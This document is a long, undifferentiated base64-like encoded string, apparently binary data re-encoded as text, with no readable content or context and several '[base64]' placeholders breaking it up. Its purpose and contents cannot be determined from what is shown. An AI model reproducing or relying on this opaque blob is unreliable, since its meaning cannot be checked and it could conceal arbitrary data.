IMDlBwojDjcKXAMOowrQ+w7bDkcORwpDCgwp8P8KCU8OXGDPDmArCiMKfwqjDi8KrwpDDvcOCPlxpwphabgVASsODeg7CpsOXfsKGd8Kow4/CgVfDgSsSwpZWw5VqwprDm18GDsOawqLDo0Vmw5V9JsKYwp3CiMOdwrV1PsK2HgBGwpjDi8KydcKaWMKyEMK9woUYw4DDm1Q3w7ZOIiIGw5fDhcO/wq7CiEh+W8Oiw4DDmMKRQMOjMcOgWCQ5w5BXw7rDn8K/w4TCsMKoNcKywr8ZwrlKb8O1wp/Dj31ee8OCPMKwwo8wVCbCnWDDv3jCkFbDtsKzw5xGw4XDlcO9w4ttGhTCmwTDvEZ0w5wELDjDj07DoMKgw6h0W1Ajw4DDqsKxw6rCrsKBIwYIw4JUwrheGSRgZMKadC7Ds8Ozw7nCmMKCwoXDhMOEwrXCvC7CuMOHPBfCiQU8M09rwoHDhcO/G8KbCMKDBE3DjsORw7UhRsKAJEVTecKQV8K1YDzCnCrDosOdwpbDj8OdUMOfwozDkMK3w7HDhWoRw6cPw5YuITQYRh5hwpnCj3/Dj2TDn1HDkjnCs0/DigfDi8O8w40HI2jCnn9iH8OLwp4ZwonDr8KIwrIiw75PJsODJ8K9wrtBWMKvwpnCvcOzw4Nnw5tow5VlwoRVQcOcw4FBNxbChWEfw7LDryrCisO5wqceNn3Dvwsbwr45wo4RE8OeaMO9wq89w55Dw7FIwotGVGTDkQLCuQzDiV0jw6/DtMK0Q8Oewo3DrMKQwrjCrMKawozDtsKGw6HDscOACkJTcENFwq7CiTdTdsKYJsOZLMKdwqwCwqfDrTtEwq8Rw5xMwpBzfGsrw40HSnYoR8K+JMO/J3Qsw6DCtsOPw7DDrk4Sc8OAAh/[base64]/[base64]/BCbCqsO5RcOIIsK4wolQMyhdwpjDs081FsOTwqzDkMK4wpVrw7DDhDVuXwZmBMKdCMKew486wpd/QsKzMl9wwovCvGnDrVvCisK9w7HDk8KqwoINw4ZOBMO5w4jCucO8XXvCnzhNw7nCowhPw4syUcOsccKNKwktwqFcVMOfwpjCscKPNcOhJMKHwrNnRV3DkMK8M8KAUsKAYms2wrRFwqkFasO7w5/Cn8OSwqd/UMKpazUgw6okw5PCu2PDssKcw7k9wrHDqMK1C8KCHsOQQTVIwoZ3Ai7DmcK9MU53w5TCk8KnVsO9Kj7Ch1TChWABbcKUE8O/T8OFVMOeesOOZMO3w5HCggjCtEDDs8KkWG7Cu3TCkMKyRMKFwpPDpsOYw7c/w4PCrXsDPnPCtcOMw4vDny7Cj8KXwpAFM8OiJcOFc8Ksw6BCw6jDkWvDll7Ck3DDh1rDmi3DvMK9woJRw7/CtcOswoBSwrhnwoYyw5whwqHDicONXEzDunTCsyPCj8OBJcOLGsK4VMOHdsOTWsKHMQ16QQzCkcKgEMOZw7I2MR1yOsOvwqVJGsOlJsORSsK1wo3DusKqwpEufsOFESDCpSPDu0HCtTrCo1NgwowCXFMgTcO5wr3DoWPChSQvw6LDt1/[base64]/d8KfwoJBKcOAHQnCv8KGYcKIbcO4GQzCosOkPcOOMFEjN2LDv8K4AcKYw45/VjA1w5I9a8O9w5HDtMOrNMKawpFcdQ/DmkjCg3BiKMKqHMKNw4XDqHvDp8KKH8OVK3nCvMO4JkIJOw/CvCzCrMOCw4DDhQzDuW5Pw5wpfzUFLnZxM8Kfw6vDuB3CrgTDtMO+w4Mnwo5ZwrwrScKBZcOEw4tvGT85bnLCpVM9QsORwpQZwpvCrsO6SsK/wq7CtcOjwo/CmsOWCsKnwqoNS8O9wp3DucOdwpTDrMK6w5A0BMOda8OKwpbClsONw7V/w4/DrcOXWgd+LBlFw6NicGcfw5Qnw7kWby3Cg8Khw5pkwpZBaBXCsMOySwbCrwwkwonDmcKAYwDCvhcwwp7CpsKCw6TDqMORwqIywrcOExUqc8Kmw6/DjzzCqkBpcAbDosOPXsOSwrfDkMKuw5rCkMKJw5TCkQFZwoBQC8KcYsOhw7LCoE4awokjYcK2A8KZw5PDi8O+wogAMsKVwpRIJcKse1Rqw6jChcOLwrfDuDYqR21iFsK2wq7DpmN0w5E8DsOxwqFlH8KKw6/CoztDwq0dw7dYw54gwovCsmTCj8KnMwbCpVrDvsO+FkHDv8KjSBnCgsOOc1oUw7PDrHrDo8OyWsKYXTPCscKLwrDDoMKBwpzCp1UadWNtYMK0MHUJwrVFXsKXwoQxIS04w4PCiRRSPjZ9wqjCnsOuG8O/w7J5w510woM8wr3Dm3h4Jzp1NxpzRE/ChsOvSQNWJHTDjEPDlV/DosO2PFBONxYwVMKYwo/DsWFdIwUhw4zCvcODM8O2w6MMScOlPWgiOU7CusKzCivCuz5kTMK/w7rCssKqVMKuCsODIynDqMOcwr/DuDzDtmhBF8K8woPDlcOyw6JLw6grw4DCpmXCjTEjJsOww5rCi8KYD0kiTMKSwrtKw7HDvQjDvMO4dxoiw7oBw6ppUcK9XzEvYMOqSsOmw5rCmDkxwq4HwqjDmV1EwrEfw5LCuMOudsKPw6jCtnFIw6VtFQ08wq/DicKZw7rDnsKZegvDv1/CvMOcbQxmbyLDt8KNf8ODUUp7GFo0F03DicOSA2UUD1UowrnDpSPCv8Kvw79rw5vClH4UwrMgwo5RfnDDrMK8L8O8wonDg8KhTsOgU8K1Lxt9HyplEzlUwp/CukzCnQZ1ZyLDusK6YHfDssKBPXbCjw8pacKLSQ3DqsKzwr/[base64]/CgcKFw5/[base64]/Cryxlw6/DpmrDhRvCtGB0w4xQbDYDCMK8XMKMEDNCE2h2NMOewp/DmhvDj8ODw47DunzCh8K6wop2L3jCpMK2LMKRcCxfwpN8wq/CtMKlwo/CoMKew7FJdMOkwqVnT8OKFHBLSGbCjl/CqirCsMKnwpXCqsK7wq/DkQ9dK8OeRxPCssKrwrNoIEnDiV3Dn2DDg8KPw5jDtsOJwq16OGrDr23Cn3s6PMKBwonDuBvCvWfCtkNgHMOrwpQhKD0qHMK2wpkiw6XCrsOUw75BwrbDlHkiwovCiinCkMKtwpx9ZUrCgyzDmHbCuQzDlMO1wp4Vwp7ChmU/IMK8biHCiiouBkDConDDnsOiw5/CqcOvwoXDhw/Dj39Wd8OewqDCscKqSsKEw7VNwrbDhcKQw7QKwpsvwrdaBMOGw6xTeMOGw7Iww5t7OMKvwr5mwp/Dpmt4w57Dm8KpYCjChBxeaAfCgsOjS8Orw6vCi8KawrcpCV3DgMO2w7zDisKAY8OgcmrDrnAWw7pkw4rDlMKawqbDqsOVQ8Kmw7tZwoYLwrDCk8OPY2tPSExbwowuwqoowofCnMKvw5TDoivDplXDjcKZPw/CisKXZMOIeMKFZcK7YRbDjMOBwpQ0wpHChmo3SA7Cs8Kzw5E0fcKTdEvCpxDDi1Uow5tUYTVBwpoOY8OGNlDCnCvCj8OKw5lwwrM4w5/[base64]/w5HCocKKNsOkw6hADStaw5Z/Pkp9w6xjaMKJHSduwovDm8Kww6grEsOGP8Onw6/CpcKNwrVZwpbDicKoK8KmwqLDr0zChDYNIsOrHTrCv3PCskAAGS3CocOKwqtKw4JIU8KHRynCpMKww5jDlMOhHl7DqcKOwpJFwqZzCH1PGMOjciFCwrHCv8OZYTUQZC5AH8K3ZcOzWiHCghI9ecOlIsO5TmE5w4TDkcKpdMOWw64ZdFzDjzh4WWjDjcO5w5nDog/CswTDt0HCh8O/Nw9rFMKuayJjwrEewr/Du8OOPcKTcMKLLzlMwoLCpncEE8KLw4PCkcKtI8KGw7DDksOZQWsxH8OdEMOywpDCpDDDrcKUbnPCnMOJRQHDqMOdSxYVwr1Zw6EGwqPClXPDmcKkw4wVI8OHP8OrHMKpTsOyRMOSRsK6CsKxwqUHwq04wplBwrZaRMOLWkfCqMKUSyg/YU4xWcOuWsKrHcKcwppEX0/Dq1nCnGbDtMOUw7BRWCbDksKgwrPChMOEwpnCmcOXw75yeMKAYhtMw4/DiMOqTxPDrURvNMO1emfDg8OMw5U+FcO4wrpnw47Ch8O8Cwpuw7XDpMKsKxoow5jDhBjDqEnDrcKZKMODIm01w5TDoWTDhGPDqhRCwrFPK8OEwqbChxdEwqE5woQtZMOlw4UWHzjDqyTDlcK9wolLLMKJwpV1w6t+wpRCw79Rw7sQw6/CisKLIUfClmBbw5AvwrPDj1fDiWpQw5ZowoBXw5oAwo7CuCcJL8KUYMO0w4TDuMK6wrY+w7jDk8K2wq/[base64]/[base64]/CiDvCnEITPsKLw5LDtwnCtEscSsK2w7hPwpk1VzvCmAgxd8KBw57CncOww5oZfsKlWcO7w5d2w5l8wrbDrsK5w45fTlPDosKWw4o9w4AaasORJ8KMw7/CvlIuNsOEWsK1wrbDocKGaT5gw5HDoxHDgjbDlyM5GFMOOzTDosO2MiQDwoXCrmjCmUDCicKhwojDscKUbBnCviDCth5pY1vCp1LCmjvCrMK2FwvDnsKbw6XDoSNYw4pHw7XCvTLClcOIMsO4w47DsMOKwpvCty1Lwr7DoQ5ww6fDtcOGw5HCoh4wwp/[base64]/DmyjDp8Orw4JGwq5YasOgH8Kvw5AZw6kYwoDDmA/[base64]/DsiTDkcKlZcK0w64fRcKGw6XCj8KcZhDDlkLCpcKdbcOUwpPCmgTCoQ8lAcORGsKswprDpTbDgcK4wpvDpMKlwoMGVjTCoMOVOUonZ8O/[base64]/wrbDhWzDssKBYFAgeMO/ZxVKw7zDoMOWw5bDggFbwpgIw6pfwoDDqsKKGUxrw7bDisOvf8O3w5FOKgzCr8O0GAFFw7NaYsKHwrzDiR3CoEjCh8OsD07CqsOZw4HDpcOwSm3Cl8Oow70/[base64]/DjGsgwq4SFcO9V0/CpXV7wrE2wo/CjBLDocKlw5x+w7Ejw7AfezjDm8OPwphbfXxcwpLCjRzCusO/AsOAU8OawrDCpT57JQ1LMBXChFbCjQDDrRTDpF4sPD8FMMOaWQfDmXPDln7DvsKRw4HDpMOUAsKewpQHF8O9MMOUwrPChT/Clk9ZY8KFw6YDXWYSW2gPY8O2WDXCtMOJwp0Kw4oKwp9BOjbDvCbCjsOUw7/Cklwcw63Cj0Rlw6/DujbDrC4PHzjDuMKOw4HCr8KQw7x7w73DvUjCi8OAw7zDqTzCmz3CisK2SSlMMMO2wrZnwrjDvW9Aw75uwpVFbsOmw4gUXgDCnsKTwq98wrAQZcOJOcKGwqFwwpNGw6Zjw6rCryjDssO2TnDCoTpYw6HDvMOCw7N3ESPDhsKGw6lQwpZuZhfCmnQkwp/[base64]/[base64]/CnMO+w4XDscOACcOPAMOww47DhgLCisKjw5h3THF3wqPDoMOIfcOZIMKPRMKxwqw3I0ACRRNDVBjCpg/DnV7CvMKFwqnDlUzDl8OTTsKlVMO9EBQ0wq8eMHkFwpI8wpfCkcO0wr5WU1DDm8O2wo3DlmvDmcOowqhlUMO/w4FANMOeex3CuBIAwoM/TV7DlnvCjgjCnsOSM8OBKXbDosKlwpzDoVd+w6zDl8OEwr7CksOoXMKFC3x/McO4w41IBgrCu3fDgQPCrMK6OmN8w4pAfkQ6f8KYwqjDrcOXbxXDiA8yRiQZJErDs2klCxLDjVDDsjR5IUHCrcO8wqHDjsKAwr3CtVNLw4zDocKnw4ISK8O0QcOYw5kaw4tZw7bDqcOFwoZDD0EwVsKUV38dw6NywpQ3YTpZUhDCri/[base64]/[base64]/DqxBzQHDCv1tAw7QNbcOhwpExTsK/wpUPw60xGsKgXcKkw7vDocKFwosNJ1DDlV/CkDYwW1siwpk7wqLClsK2w7gbUMOUwpXCkgDCuDTDjQfCmsK3wphmw7fDisOeX8O4aMKRwqt7wqA/aw7DrcO7wqbCscKFDDrDoMKowq7CtBoVw6g4w6Yjw5tXPnZQw43DmsKPUAJvw4JUUDNkOcOJRsOwwrUYRGzDpsOATHrCvzo6BsOVGUfCiMOLO8K3bR5qdk3Dt8KaRnlFw5TCigvCjsOEPATDpsKOK3Bzw69xwroxw4snw4NBe8OqHGHDlsKWOsOCDnhLwojDtj/CkcOiw7RSw5MdZ8Oiw6prw41XwqXDucOuw7UOFltRw5HDicKVUsK+UDXCrBpkwrzCjcKqw40BJjZ2wp/DiMO3dB52w7TDpsKBc8Oqw6bDnUFdJmfCscOPLMKBw6/[base64]/CcK2FMKGKcKgw4Ngwp0Ew4VBw59dNEQacyjDqWQMwoTCuMO4XhPDhgTDusObwpN9wqrDmErDlMO8E8KENxIHH8O/csKPMxnDmUvDtxJsaMKEw7DDvMK4wpXCjS3DpsO+w5zDhknCs0Zjw5Aww7A1wrpow7zDicO2w4bCkcOnwrcmBB8pMGDCkMOHwoYyCcKkYGQPw7oVw5/DksK9wpYQw7dLwq/DmcOvw6HDmMOyw5QeJ03DhE7CsDsYw5MZw75Mw7bDnUoSwpIEYcKOeMOywpvDrC19X8KAPsOHwpRCw6pVw7Yyw5jDoVEuwq1qFhhoL8K6O8KMw57DoX49cMO4FFFgOkhbMR8bw67DucKTw41fwrRQSm9MGsKNw4o2w4Ekwp/DpAF3w77DtEETw73DghMsBA8VfQR1RxtGw6RvRMKwQ8K0FTvDimTCssK8w5otSmPDukd6wr/CosOTwpfDtcKNw6zDlsOTw7Ubw7zCpzTChcKnesOLwpx1w60GwrkKDsOBQFTDgxYww6DCkMOmD3vCqBxOwpQeG8Ofw4nDq0nDq8KgXgDDuMKYQmfChMOBGg/CjS3CuGxiT8KAw7ksw4XCkSrDqcKXwrzDusKKRcOYwrV2wq3DhcOmwrhgw5rChsKjNMOGw6U2d8OUYwxUwq3Ch8KvwoM+El3DimPCtQQ0UQ1iw7/CtcOMwoDCisKyecKTw7XCj0gkGMK6wq9DwobCrcKkPxLCrMKWw7zCpy8Aw4/ComBxwp8XDMKLw4YTJsOvT8OFLMOzLsOgw5DDjBXCncOXTioyIFjCtMOkd8KUVFUGRgImw5BNwo5NbcOFw40aTBc5EcOXWcObwrfDrAPCqMO/woPCtS3Dmz/[base64]/w4TCizM6RsOVXGdRwpnDl8KFwr9jw7TCtsK8TMO1w6nDpRnClsOnKMOow4/DoWrCjiXCuMOtwrIbwrDDqnzClMO4TMOIPlrDlsORLcKHM8Osw7kpw61Kw5EOZWjCg0LChyTCusO6Fk9HIwvClWEMwpk5RCnCgcKiSC9BLsKQw40ww6zCnULCq8K3wq99woDDhsOjwrI/[base64]/[base64]/CswrDpVvCo8O/wp3CrTxLwq8BdDjDn0rDscKNw7RHInU+CR7Di0HCrATCgcKNNsKjwozChywGwprCs8KzTsKTNcO/wolCSsO6HnwePcOjwoV7GC98WcOsw51OMlhKw77DoBMYw4bDhMK4F8ObeEjDumAOHWDDkARCfMOpSMKMLMOlw4DDscKcLxQIVsK2eD7DicKYwq9GUVYif8OpF1VJwrXClMKDZcKaD8KVwqbCoMOFF8K2W8KDw47CosOewrAPw5PCqWx/SVoAZMOXDsKrW07DjcO+wpBtAjYKw5vCisK4HsOoA2jClMODSmE0wr8JUMKlA8OLwoUiwoc6asObwroow4BjwonDgcK3BQkiX8OWXRLDvWbCocOGw5dGwpNMw44ow77CtsKNwoLCh3bDtFXDh8OkccONFxdhamrDhRPDgcKWEn5gODFOKm/CqzR/dV0Kw4DCvMKCI8OPCwsWw4HDg3nDnQzCtMOOw7TCjTAWacKuwpcjVMKPa1PCglzChMOfwrxxwpPDi3LCqsKDb2Eiw7/DqMOIYMOzGsOMw5jDs2HCuWINaF3ChcOLw6LDpMKOMk7DiMODwrfCgkJCaTLCscOgGcKVC1LDj8OeKMOOMnnDqsONEMKNYz7Cn8KiNcOFw70uw64GwoHCqMO3AsKGw7oOw69+emfCtcO3UcKjwq/CjcOiwoZ/w6vCsMO4d2Y4woTCg8OUwrpPw5vDlMKrw54VwpLCrSfCoSZxHiFxw6kfwonCu33CuzrCvUAUNlQmecO3KMO7wrfDlwfDqA/[base64]/DkSTCosKrIsKKw6RlIEwDKCtYwqFudADDvcKKJMOOWMKTaMOuwpDCm8Oca1pKSRfCuMO8EmjCukzCnAhcw5cYH8ObwoEEwpnDsV9Hw4fDi8K4wrFiH8KcwqLCnXHDpsO+w5p0X3c4wq7CqMK5wp/Cjhh0dX8NanTCocK4w7LChMKjwp0Jw6Qvw4XCicKbwqVXaUfCuWbDvTNgUFLDvcKHPMKADHV0w73CnHU8SBrCp8K/wpE9f8OcQzFVO25PwrRvwq7CpMOXw6jDqUEGw43CqcOVw4HDrG8Lfg8awr7Dm04EwqpBC8OiAMONUQ1EwqLDjsOfSCRsZSbCucO1bzXCmsOcXzJuRyMtw75aK1DCscKqYsKEwph4wqHDhsKyZE/[base64]/DmMOpwpTDtWExUnQtwpE/[base64]/M1HDtj0wwonDii7CsWrCisKkwqYJwqTCunPCpQRFCcOxw7TCnMObLQPCksOAwoIRw4zCuCLCh8OYecKtwqvDksK7wpAsHMOqH8OVw7jCuSnCqcOgwrnDuk/Dmi5WUsOnA8K8ZMKlw64WwoTDkAwxPMOGw4bCgFcMH8OowrrCuMOHHsOBwp7DgcOSw5cqf3Fzw4kPFsOtwpnDpFtowp3DqGfCiwDDgMKEw4s9Q8KWwrkVdElGw43DsnhgSHMCXcKLVMKDdRfCkEjCk10eLEsiw7fCjmk3LcK5D8OlcT/DjF5WbMKUw6MHFMOlwrh3Y8KewrfCq0gJWV1LJCclNcKaw7LDhsKSRsK3w5tiw57CujbCuyJUwpXCpkLCkcOcwqgbwqHCkG/Dp0ttwo1lw6jDlAgMwpsNw5HCvHnClwF7AWF4SQpRwqTCksONJMO0YWM/acOEw5zCj8OEw77DrcKAw4gIMHvDsxQvw6UlbcOpwp7Dh2nDo8K3w6AOw5LDkMO0eADCsMKQw6HDoXwWOUPCscOMwpFSB2VESsOSw4fCnsOLEHAywr/DrsK9w6bCtMKLwocwHsOsV8Oxw4UJw4TDp2ZCfSpwPsOERWTCkcKLdHtqw5TCksKFw6BmKB/DqAjCm8O4OMOAQx7Cjztrw6oKKVHDoMOVQMKTM15XfcKBVkFDwrQ+w7PCmsOeQTDCh3dLw4fDs8ODw6wNwpLCrcOewqvDuhjCoyNxw7fCucO8wrkxP0tdw65Wwps1w5LCklZhKnrDjBHCij5WPV86NsOvGEUXwqA3LQN8HhHDqmwNwq/DrMKnw5ESKQbDt2MEwr9Hw7vCiyU1RsKCVmpdw65xIMOWw6QXw5fDkEQlwrfDs8OpPQHDqjjDvGV0w5QzFcOYw70YwqbCjMO8w6vCvRxlQcKdX8OaaTfCkC/DvMKTwq5DacO/w6UXa8OQw4dowo11B8KgIUvDkBrCsMKDMgA5w5M8MzfChx9MwqjClMOAYcKaRcOWKMKhwpfDisOswp9ew7t+QQDDlm1ZUCFmw6d6T8Kkw5kgwpXDoicIOcOVNw9RfsO8w5HDsQ52w45QP2vCsg/Ct1HChlDDkMKpZsKTwqgvPC5Jw6Enw609wrA4FH3Cg8KCSwfDs2MaAsKdwrrCmR9YFkLDiTbDnsKHwrg/wqI6AwxtVcK9wpNmw4FMw6YtbCckE8ObwplQwrXChcOtLsORdmNSXMOLETFIcynDhMOzPMOMHsOxQ8Kfw6LCksKLw4sYw7o7wqLCgnVnWxlmw5zDsMO7wq4Kw5M1TV4OworCqE/DssOBP0bCgMKuw7/CvC3CtXnDqcKGKcOFWsOcf8Kjw7tpwq5VUGTClMOFZMOUOzdIZ8K6JcOvw4zCocOuwplvNWPDhsOpw6d1QcK6wqLDsnPDv0l/wqsFwowhwqTCrWpDwr7DkCbDgMOka2wRPkQpw7rCgW4gw4tZGhwueAdVwq1xw5HChDDDmTzCp3t4w742wqFow7BbHMKtF0/ClWTDq8Oqw41PS3krwrnCtmt2a8Ksd8O5LsOLJB0qLsKIDwl5woQ6woVjXcODwrfCo8KcH8Ohw43DunlHblDChn3DpcKgbWzDr8KCAgNSBMO1wokCZ0LDlHnCsSDCjcKjU37CtMKPwrd4PxcdU0HDsz/DisO5SjwUw75wZDjCvcOjw4tfw54HfMKFw7dcwpLCnsOKw7I2Ng8nbEnDq8KpKk7CucKww53DucOEw5guf8ONVU8BLBvDrcKIwr0qayDCjsKcwpUDRDNLw4woS0DCpAnDsVpCw4LDnlbDo8K3FMKYw7Zjw5M3BWINT3Ziw5HDlk58w4/CoF/CiQU/GC3Co8OaMkjDi8K0G8Omwo4Fw5rCr0Myw4MXw7FHwqLCoMOjeXLDlsK+w7DDmRDDjcOWw5PDvsKdYsKTw5/DgCM0KMOow5dgXEwSwpjDiRnCojVDLG7CjwvCnktDPMOjJwZswpc7wqhjwpfDkETDsUjCnsKfYDJRNMO3ZxDCs3hWdg5swpnDsMK3dDZqT8KUSsK/w5glw6PDv8Obw6NLPzdIPlp3DcO7a8KoQ8O8BwfDmXvDhm3DrFJQBTsQwrF+A1fDi0ZWDMK9wrItQsO1w4tuwptJw4DCusKVwpfDpx3DqWfCnzosw6xYw6vCp8OmwojDoDEZw77DuRXChsObw4wjwrbCk3TCmSgTbWoMGwnCo8Klw6l2w6PDs1HDpsKGwrFHw6/DqsOLZsKfB8O1Sh/Ci3N/wrTDqcKsw5LDtcO6IcKqey0sw7RmCxnDmcONwrZjw4HDn3XDl0HCtMO6RMOOw54Hw6p2VhDCoEPDiStodVjCnH7DtsOYPw3DjH5Sw5XChsODw5bCu0dAw5BlIE/CuSt5w4zDr8OnHsKyTRwuDVvCkHjCrMOvwpbCksOxwo/DkcKMwqhEwrvDocOmYi5hwottwpLDpEHDqsOYwpVeVsOIwrIFNcOwwrxlw7AgCGTDjsK9K8OrUcOVwpnDtMOXwrVtIHAYw6/[base64]/DgAYHw7pQwohVShXDgDQiwog/Q8OWwpcpCcOewr0pw7RUKMKgQnI8AcK/[base64]/[base64]/wq1OE1XDvMO9CsObFcOiY3LDl8OJwofCjsOfKWDDii1Ww5AQw6XDmcKKw4JNwr9Dw7fCtcK3w6Irw4x8w5JBw6vClcOZwqzDgwrChcOUICHDplbCvx/DrxTCkcOCScOdH8ONw6/ClcKfZUnCocOsw6EdTE3CisO1SsOTJ8OHW8OKMxLClVbCqB7DiQ4CeG88ZmQOw7Iew7nCvTjCmMKda203CCLDmcKuw40Fw5leSVrCpsOuwr3DrMOWw6vCniXDosOdw4g9wpzCu8Kxw6hbUhTDmMKMMcKePcKEEsKiV8K/XcK7Xj0AbTrChmrCjMOPaznCocOjw5DCv8Kvw5DCphrClg4Zw6LCgHMTXwfDlFcWw4vCoUzDux4ofinCmQNaU8Olw6I6I3HChsO+IsOlwrnCvsK+wr3ClsOIwqI4wr11w4rDqikZRFwMfMOLwrJjw5Rcw7cQwq/Ct8KEJsKvDcO1fUdHUXRFwpZZFsKtD8OeY8OZw4cyw44Pw73DtjgFSsOiw5zDv8O/wqYnw6zCuVjDpsKDXsO5JGczblzCh8Oiw73DlcK9wprCiCTDlzNOw5M6BMKNwprDomnCm8KddMOaaBbDqsKBTwEiw6PDqcK/[base64]/CjsO1McKaw6nCjMOuwqJ2wqQWL8K4GX3DosK0w4LCqMOzwoMYMcKHdDfClMKywp7DpmwjOMKfNjHCtl/CocO8Ck4Sw6F4OcObwpDCtn14KVZJwp3CnVTDlcOUw43CsQnDgsO3EATCt3xyw6oHw5fCnXbCtcOuwqTCo8OPTQYMUMOgTEptw5XCqsOOOCUxwrhKwqnChcKLOH0tFsKVwrMRPsOcNXgPwp/Dk8KawpowRMOBUMOCwqk/w69eZsOCw4Jsw4zClMOWR3jCisKuwpl/wpZZwpTCpsK+cQxcN8OzXsKyF2zCuDfDucK5w7dZwqlCw4HCpFI3M0XCq8Kow7nDi8Kcw5/Dsj12HBsLwo8kwrHCmF9bUFjCr1HCoMOFw77CjG3ClsOoJz3CicKZHEjDucOxw4xaJMOvw4/CtHXDk8OHYsKmSsOfwrXDj2nCo8ORZcOXwqnCiyxJw4UIecO4wpvCgnc5wphlwpbCjHnCsyROw6/DlW/[base64]/SUMww47CuBTCiMOTccOxeyLDjcK+w6sRwpQJWsOoclfDqWXDq8Oiw5VTR8O4dEkEw4PCjMOFw5t7w5zDgsKKbsO3PDtQwq5tDX9zwqFwwrfCjC7CjDTClcKvw7rDusK4ZW/DmsKAaDxSw4DCihA1wo4HTgVKw4DDssOzw4rDqsOkesKSwpzDmsObfMOaDsKzPcO/[base64]/A8KiLRvCjwZqY8OtD0xbw6XDtHTDocO/wr5tDDQqw6Enw4/[base64]/CoMOkMMKHwp/CkWDClGRjwobDssO5w7/DjnPCisKhwoTCosOHOcKlGMK1V8KtwrzDusO0F8Kkw5nChMO0wpQIfCnDpGTDmx9Lw5xPIsKRwr1cCcOEw7INSMK4RcOEwr0hw4xedjHCksKcYDzDmjrCnyfDlsOrCsOJw60fwoPDtE8XZxN2wpJnwqZ9c8KEOmHDlTZafWPCo8K/[base64]/CrRcnBxvChgQIwo8XwqzCtwp/[base64]/[base64]/Du8Oiwolyw7XCjAXCpAxjw7IEwqDDksOhwqUgLFDDm8KYXmZDTVQQwoB+JF3Cg8OOYMKHG2tGwodiwpx2ZsKyR8OSwoTDvsOZw7/CvXwqW8OJRWDCnTlQTiBawoN0ZjMDecKXbnwDVgVIcmgFTiIySsOQADUGwrbDhlDCt8Kbw6lRwqHDo0LDiyFqYMKtwoLCn0JKUsKcNHjDhsO0wr8dwo/CqSsLwpXCj8Oxw6zDvcO6LcKZwoPDpmVuC8Oaw4tPwpwjwoB7C0UQRU8fFsK9wprCr8KAN8O2w6nCm11Ew6/Ct2AOwrhUw6Jtw40kU8K+FsKowoFJT8O+wqJDURN0w78jGksWw4UXf8OIwo/[base64]/wpbCpWbDkg7DuMOXLG/[base64]/[base64]/CrHscw6oGLsKwbmjCpGbDgznCl8KWKsOYwrsHRcOlOcKaBsKcNsOfWFbCo2ZseMO9P8KEEDJyw5PDiMO3wp4oLsOqVyHDtcOXw77CjlMyacOvwotEwpR/w6LChk0lOsOuwoV/BcOjwoM/cENkw7/DtcK0FsKuworDksKZP8KJNBzDi8O6w4RKwobDnsKpwqDDu8KVFcOXAC85w4ZTScKmYMOLSy8CwpUAHhvCpWQbaAh6w7PDlsKzwqZQw6nDjsOHSxHCpgzCg8KKR8Kow6HDnE/ChsOlCsOFOcOXQnkkw648TMKfDsOMEsKcw7XDuw/Dj8Kcw40/JMOQIxPCp1IIwr41ZMK4FgRoN8Owwq4GD0XCmWrCjmTCiAHCkVl9wqgSw6DDth7CiD9Rwq9rwobCkhXDv8OiW17ChUjCqsOawrjDjcKbEmHDvsKsw6I7wrnDk8Kmw5nDimRLLQAFw5VNw4EZDQ/CjCEMw7fDssOUEjYPEMK6wr/CiF0Kwr1ge8OKwpc0ZG3CsHnDpMOyVsKEeWALGcKFwqR2woLClwY3ETo0WgBAwqnDpl0rw5s2w5tkPFnDlcOOwoXCsh0RZcKoNMKXwqQpI1ljwrMbOcKqfMKvSXFOIxXDksK0w6PCvcOCecOVw4bCjCwGwprDosKPG8KnwpBzwp/CmxYAwpbCkMOzS8ObPcKXwrPCksKwG8Oww61Ew6fDrcKSYDcBwpfCmE1iw454GmllwpTDpSzDuGbDoMONdSjCs8OwU3lQVyUAwq8heCQ4B8ONB1EMTVIcdExkOMKGKcOTNcOfK8KKwpZoRMOqHsO+L17DjMORHwPCmS3Dp8Omd8O2Wjx/ZcKdRFLCosOVYsOww7h0Z8OTZFrCnGQxYcKwwrrDsF/DucO+FX86NkrCt3cPwo5CR8KywrXDnjNIw4MRw6bDqyjCjHrCn1/DgMOXwotxKcKFE8Ogw6tswqrCvDPDoMK6wobDl8KDCMOGecKbDG0swprCuyjCizTDjENnw4hZw7zCosO+w7FbTcKIX8OXw4LDmMKDUMKUwpDDk3PCulnCsR/ChmNyw4QCSMKLw7E4RFcxwqPDu1tvbmTDgiDCicOOb0Z+w4jCrD/DqSg2w4pDwrTCk8OAwqJhf8K3OcKpX8Ofw4Z3wqvChQQXJ8KpA8O8w5TCnMKIw5XDpcK0UsKXw4/CgsKTwpDCg8Kdw501w41WXyMQHcKlw47DhMO2QnhbCAEfw4M/KjDCv8OAY8KHw7fCrsOSw4rDkMOIDMOPMi7DusKAGcOJGiDDqsKVwrRPwpbDmsOPw4nDghTCkmnDkcKbTyPDhl/Dr3N7wozCoMOJw70vwq7CvMKmO8KbwqnCuMKowrBYdMKAwofDqRzDnWDDky3DmwHDnMOqT8OdwqbDoMOcw6fDqsOAw4HDtUXCjMOmB8OUXTbCkMO1L8Kkw5QqGk9IJ8KnWsKpWDZaRGHDpcOFwq/ChcOtw5oMw51aZxrDgFTCgWzDqMOew53Cg0AUw7pebDgxw43DlT/[base64]/Ch8K5w6nDh2Fuw6DDllLDvMK3wrbChBHCpzc1Xl8DwqHDkmzCm0hTUcOgwqcmFj/Ds0sqScKRw6fDs0t5w5zCuMOVaCDClG/Dq8KRdMOxfFDDp8OiG3YqRG8rXkVzwqrCoCHCrChlw5/CjDXCrW0nX8KfwqbDmmLDj3kDw5DDvsO8JEvCl8OLYsOMDQAhcR/Dvg1awoUgwqHDly3DsC4lwp3DicKpJ8KiNsKtw5DCn8K5wrpVIsOeccO0AH/DsB3DoGNpOX7CnsK+w58DcG90w7TDqnEtQCjChWUmNsKvBVBZw53DlRnCu0E/w592wqhwIDLDjsKFN1QLKR5fw73DvhZwwojCi8KzUT7Cp8Kfw7DDkhDDu2DCksOVwqHCm8KKw6JIb8O5wpLCukXCu2nCnnzCrBFAwpZlw6TDix/DiRAaXMKYbcKcwoJLwrpHChrDsjR5wodeJ8KUNElsw7ckwo1/w55vw6rDqMOxw5rDtcKgwqUkw59Rw5bDi8OtdAzCtcORGcOswrFBbcKjVy0aw5V2w6HCk8KGBQ1kwq4Ewp/CvGdXw5h0Bi1XPsK6WzrCgMOMw73DsTnChEIhdH1bN8OHdcKlwovDvRpwUnHCjsK/K8O1Vm57KzYuwq3DiHITCiolw4HCrcOsw6JJwqrDkWMfYyEyw6rCvw0nwqbDusOgw7kew6MAMX/CgMOkXsOkw4J7B8KCw4JIbxHDuMOxRsO6S8OLdRPCgUPCjB7Cq0vCksK4CMKeMMOQAnXDoCLDgCTDlsOBw5HCgMKFw7s